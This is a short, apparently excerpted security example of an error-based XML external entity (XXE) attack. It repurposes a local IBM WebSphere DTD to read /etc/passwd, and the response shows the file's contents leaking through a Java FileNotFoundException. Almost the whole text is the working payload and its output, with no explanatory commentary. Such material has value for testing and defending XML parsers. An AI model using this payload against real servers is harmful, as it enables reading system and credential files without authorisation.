 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere
/AppServer/properties/sip-app_1_0.dtd">
    <!ENTITY % condition 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>
    %local_dtd;
]>
<message>any text</message>
Response
java.io.FileNotFoundException: /nonexistent/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)
Contents of sip-app_1_0.dtd
…
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>
…